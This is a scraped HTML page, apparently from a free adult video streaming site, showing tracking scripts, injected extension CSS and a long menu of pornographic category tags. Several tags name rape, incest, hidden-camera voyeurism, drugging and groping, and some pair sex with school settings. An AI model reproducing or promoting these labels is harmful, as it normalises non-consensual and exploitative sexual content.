

--- FILE ---
content_type: text/html
request_url: https://javml.com/wu-dao-xie-hui-lao-shi-ren-qi-mei-shao-fu-yun-wei-shi-zu-bao-zhao-nao-dai-xi-nai-zi-biao-qing-hen-xiang-shou.html
body_size: 49524
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>javml.com | 免費高清AV在線看 | J片 AV看到飽</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="description" content="免費高清AV在線看，無需下載看到飽。">
    <meta name="keywords" content="高清AV, 免費AV, JAV線上看, 免費JAV, 手機AV">
    <meta name="author" content="">
    <meta name="6a97888e-site-verification" content="5c09f73085bfe3895a125249ee72ae0d">
    <link rel="shortcut icon" href="/src/icon/favicon.ico">
    <link rel="apple-touch-icon" href="/src/icon/apple-touch-icon.png?v=8">
    <link rel="icon" type="image/png" sizes="32x32" href="/src/icon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/src/icon/favicon-16x16.png">
    <link href="/src/app.css" rel="stylesheet">
    <link rel="preload" href="/src/site.js" as="script" fetchPriority="high"/>

    <link href="https://javml.com/rss/" rel="alternate" type="application/rss+xml">
    <link href="https://javml.com/" rel="canonical">

    <script>
        var pageContext = {
            disableStats: true, userId: '848671', loginUrl: 'https://javml.com/login-required/'
        };
        var toastMessage = {
            addedToFav: '已加入影片收藏。',
            removedFromFav: '已從影片收藏移除。',
            addedToWatchLater: '已加入稍後觀看。',
            removedFromWatchLater: '已從稍後觀看移除。'
        };
    </script>


    <script async="" src="/src/js"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());

        gtag('config', 'G-1DTX7D4FHE');
    </script>
    <style data-id="immersive-translate-input-injected-css">.immersive-translate-input {
        position: absolute;
        top: 0;
        right: 0;
        left: 0;
        bottom: 0;
        z-index: 2147483647;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .immersive-translate-attach-loading::after {
        content: " ";

        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;

        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-2000%, -50%);
        z-index: 100;
    }

    .immersive-translate-loading-spinner {
        vertical-align: middle !important;
        width: 10px !important;
        height: 10px !important;
        display: inline-block !important;
        margin: 0 4px !important;
        border: 2px rgba(221, 244, 255, 0.6) solid !important;
        border-top: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-left: 2px rgba(0, 0, 0, 0.375) solid !important;
        border-radius: 50% !important;
        padding: 0 !important;
        -webkit-animation: immersive-translate-loading-animation 0.6s infinite linear !important;
        animation: immersive-translate-loading-animation 0.6s infinite linear !important;
    }

    @-webkit-keyframes immersive-translate-loading-animation {
        from {
            -webkit-transform: rotate(0deg);
        }

        to {
            -webkit-transform: rotate(359deg);
        }
    }

    @keyframes immersive-translate-loading-animation {
        from {
            transform: rotate(0deg);
        }

        to {
            transform: rotate(359deg);
        }
    }

    .immersive-translate-input-loading {
        --loading-color: #f78fb6;
        width: 6px;
        height: 6px;
        border-radius: 50%;
        display: block;
        margin: 12px auto;
        position: relative;
        color: white;
        left: -100px;
        box-sizing: border-box;
        animation: immersiveTranslateShadowRolling 1.5s linear infinite;
    }

    @keyframes immersiveTranslateShadowRolling {
        0% {
            box-shadow: 0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        12% {
            box-shadow: 100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        25% {
            box-shadow: 110px 0 var(--loading-color), 100px 0 var(--loading-color),
            0px 0 rgba(255, 255, 255, 0), 0px 0 rgba(255, 255, 255, 0);
        }

        36% {
            box-shadow: 120px 0 var(--loading-color), 110px 0 var(--loading-color),
            100px 0 var(--loading-color), 0px 0 rgba(255, 255, 255, 0);
        }

        50% {
            box-shadow: 130px 0 var(--loading-color), 120px 0 var(--loading-color),
            110px 0 var(--loading-color), 100px 0 var(--loading-color);
        }

        62% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color),
            120px 0 var(--loading-color), 110px 0 var(--loading-color);
        }

        75% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            130px 0 var(--loading-color), 120px 0 var(--loading-color);
        }

        87% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 130px 0 var(--loading-color);
        }

        100% {
            box-shadow: 200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0),
            200px 0 rgba(255, 255, 255, 0), 200px 0 rgba(255, 255, 255, 0);
        }
    }

    .immersive-translate-toast {
        display: flex;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        right: 0;
        top: 1%;
        width: fit-content;
        padding: 12px 20px;
        margin: auto;
        overflow: auto;
        background: #fef6f9;
        box-shadow: 0px 4px 10px 0px rgba(0, 10, 30, 0.06);
        font-size: 15px;
        border-radius: 8px;
        color: #333;
    }

    .immersive-translate-toast-content {
        display: flex;
        flex-direction: row;
        align-items: center;
    }

    .immersive-translate-toast-hidden {
        margin: 0 20px 0 72px;
        text-decoration: underline;
        cursor: pointer;
    }

    .immersive-translate-toast-close {
        color: #666666;
        font-size: 20px;
        font-weight: bold;
        padding: 0 10px;
        cursor: pointer;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-toast {
            top: 0;
            padding: 12px 0px 0 10px;
        }

        .immersive-translate-toast-content {
            flex-direction: column;
            text-align: center;
        }

        .immersive-translate-toast-hidden {
            margin: 10px auto;
        }
    }

    .immersive-translate-modal {
        display: none;
        position: fixed;
        z-index: 2147483647;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        overflow: auto;
        background-color: rgb(0, 0, 0);
        background-color: rgba(0, 0, 0, 0.4);
        font-size: 15px;
    }

    .immersive-translate-modal-content {
        background-color: #fefefe;
        margin: 10% auto;
        padding: 40px 24px 24px;
        border: 1px solid #888;
        border-radius: 10px;
        width: 80%;
        max-width: 270px;
        font-family: system-ui, -apple-system, "Segoe UI", "Roboto", "Ubuntu",
        "Cantarell", "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji",
        "Segoe UI Symbol", "Noto Color Emoji";
        position: relative;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-content {
            margin: 50% auto !important;
        }
    }

    .immersive-translate-modal .immersive-translate-modal-content-in-input {
        max-width: 500px;
    }

    .immersive-translate-modal-content-in-input .immersive-translate-modal-body {
        text-align: left;
        max-height: unset;
    }

    .immersive-translate-modal-title {
        text-align: center;
        font-size: 16px;
        font-weight: 700;
        color: #333333;
    }

    .immersive-translate-modal-body {
        text-align: center;
        font-size: 14px;
        font-weight: 400;
        color: #333333;
        word-break: break-all;
        margin-top: 24px;
    }

    @media screen and (max-width: 768px) {
        .immersive-translate-modal-body {
            max-height: 250px;
            overflow-y: auto;
        }
    }

    .immersive-translate-close {
        color: #666666;
        position: absolute;
        right: 16px;
        top: 16px;
        font-size: 20px;
        font-weight: bold;
    }

    .immersive-translate-close:hover,
    .immersive-translate-close:focus {
        color: black;
        text-decoration: none;
        cursor: pointer;
    }

    .immersive-translate-modal-footer {
        display: flex;
        justify-content: center;
        flex-wrap: wrap;
        margin-top: 24px;
    }

    .immersive-translate-btn {
        width: fit-content;
        color: #fff;
        background-color: #ea4c89;
        border: none;
        font-size: 16px;
        margin: 0 8px;
        padding: 9px 30px;
        border-radius: 5px;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: background-color 0.3s ease;
    }

    .immersive-translate-btn:hover {
        background-color: #f082ac;
    }

    .immersive-translate-btn:disabled {
        opacity: 0.6;
        cursor: not-allowed;
    }

    .immersive-translate-btn:disabled:hover {
        background-color: #ea4c89;
    }

    .immersive-translate-cancel-btn {
        /* gray color */
        background-color: rgb(89, 107, 120);
    }

    .immersive-translate-cancel-btn:hover {
        background-color: hsl(205, 20%, 32%);
    }

    .immersive-translate-action-btn {
        background-color: transparent;
        color: #ea4c89;
        border: 1px solid #ea4c89;
    }

    .immersive-translate-btn svg {
        margin-right: 5px;
    }

    .immersive-translate-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #007bff;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-primary-link {
        cursor: pointer;
        user-select: none;
        -webkit-user-drag: none;
        text-decoration: none;
        color: #ea4c89;
        -webkit-tap-highlight-color: rgba(0, 0, 0, 0.1);
    }

    .immersive-translate-modal input[type="radio"] {
        margin: 0 6px;
        cursor: pointer;
    }

    .immersive-translate-modal label {
        cursor: pointer;
    }

    .immersive-translate-close-action {
        position: absolute;
        top: 2px;
        right: 0px;
        cursor: pointer;
    }

    .imt-image-status {
        background-color: rgba(0, 0, 0, 0.5) !important;
        display: flex !important;
        flex-direction: column !important;
        align-items: center !important;
        justify-content: center !important;
        border-radius: 16px !important;
    }

    .imt-image-status img,
    .imt-image-status svg,
    .imt-img-loading {
        width: 28px !important;
        height: 28px !important;
        margin: 0 0 8px 0 !important;
        min-height: 28px !important;
        min-width: 28px !important;
    }

    .imt-img-loading {
        background-image: url("[data-uri]");
        background-size: 28px 28px;
        animation: image-loading-rotate 1s linear infinite !important;
    }

    .imt-image-status span {
        color: var(--bg-2, #fff) !important;
        font-size: 14px !important;
        line-height: 14px !important;
        font-weight: 500 !important;
        font-family: "PingFang SC", Arial, sans-serif !important;
    }

    @keyframes image-loading-rotate {
        from {
            transform: rotate(360deg);
        }
        to {
            transform: rotate(0deg);
        }
    }
    </style>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-1H8GGRHE5N"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
    
      gtag('config', 'G-1H8GGRHE5N');
    </script>

<!-- <script type='text/javascript' src='//pl26971115.profitableratecpm.com/24/0a/83/240a838af20188485f5b6c999fe83650.js' defer></script> -->
</head>
<body class="no-touch">
<!--<script type="text/javascript" src="/src/asg_embed.js" data-spots="262182" data-tag="asg"-->
<!--        data-subid1="%subid1%"></script>-->

<nav class="app-nav ps ps--active-y">
    <div class="container">
        <div class="title-box">
            <h2 class="h3-md">選片</h2>
        </div>
        <div class="row gutter-20 pb-5">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/categories_pop.html">📚 按主題</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/models.html">👩 按女優</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/latest-updates.html">💡 新片優先</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="h5 text-light" href="https://javml.com/hot.html">🔥 熱度優先</a>
            </div>

        </div>
        <div class="title-box">
            <h2 class="h3-md">衣著</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black-pantyhose.html">黑絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/knee-socks.html">過膝襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sportswear.html">運動裝</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flesh-toned-pantyhose.html">肉絲</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/pantyhose.html">絲襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/glasses.html">眼鏡娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kemonomimi.html">獸耳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fishnets.html">漁網</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimsuit.html">水着</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school-uniform.html">校服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cheongsam.html">旗袍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wedding-dress.html">婚紗</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/maid.html">女僕</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kimono.html">和服</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/stockings.html">吊帶襪</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bunny-girl.html">兔女郎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/Cosplay.html">Cosplay</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">身材</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/suntan.html">黑肉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tall.html">長身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flexible-body.html">軟體</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/small-tits.html">貧乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-leg.html">美腿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/beautiful-butt.html">美尻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tattoo.html">紋身</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/short-hair.html">短髮</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hairless-pussy.html">白虎</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/mature-woman.html">熟女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/big-tits.html">巨乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/girl.html">少女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/dainty.html">嬌小</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">交合</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/facial.html">顏射</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/footjob.html">腳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/anal-sex.html">肛交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/spasms.html">痙攣</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/squirting.html">潮吹</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/deep-throat.html">深喉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/kiss.html">接吻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/cum-in-mouth.html">口爆</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/blowjob.html">口交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tit-wank.html">乳交</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/creampie.html">中出</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">玩法</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/outdoor.html">露出</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gang-r__e.html">輪●</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tune.html">調教</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bondage.html">綑綁</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/quickie.html">瞬間插入</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chikan.html">痴漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/chizyo.html">痴女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/masochism-guy.html">男M</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/crapulence.html">泥醉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/soapland.html">泡姬</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/breast-milk.html">母乳</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/piss.html">放尿</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/massage.html">按摩</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/groupsex.html">多P</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/torture.html">刑具</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/10-times-a-day.html">一日十回</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/3p.html">3P</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">劇情</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/black.html">黑人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ugly-man.html">醜男</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/temptation.html">誘惑</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/virginity.html">童貞</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/time-stop.html">時間停止</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/avenge.html">復仇</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/age-difference.html">年齡差</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/giant.html">巨漢</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/love-potion.html">媚藥</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/sex-beside-husband.html">夫目前犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/affair.html">出軌</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hypnosis.html">催眠</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hidden-cam.html">偷拍</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/rainy-day.html">下雨天</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/inc__t.html">●倫</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ntr.html">NTR</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">角色</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/club-hostess-and-sex-worker.html">風俗娘</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/doctor.html">醫生</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/fugitive.html">逃犯</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/nurse.html">護士</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/teacher.html">老師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/flight-attendant.html">空姐</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/team-manager.html">球隊經理</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/widow.html">未亡人</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/detective.html">搜查官</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/couple.html">情侶</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/housewife.html">家政婦</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/private-teacher.html">家庭教師</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/idol.html">偶像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/wife.html">人妻</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/female-anchor.html">主播</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/ol.html">OL</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">地點</h2>
        </div>
        <div class="row gutter-20 pb-3">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/magic-mirror.html">魔鏡號</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/tram.html">電車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/first-night.html">處女</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/prison.html">監獄</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/hot-spring.html">溫泉</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/bathing-place.html">洗浴場</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/swimming-pool.html">泳池</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/car.html">汽車</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/toilet.html">廁所</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/school.html">學校</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/library.html">圖書館</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/gym-room.html">健身房</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/store.html">便利店</a>
            </div>
        </div>

        <div class="title-box">
            <h2 class="h3-md">雜項</h2>
        </div>
        <div class="row gutter-20">
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
                <a class="tag text-light" href="https://javml.com/tags/video-recording.html">錄像</a>
            </div>
            <div class="col-6 col-sm-4 col-lg-3 mb-3">
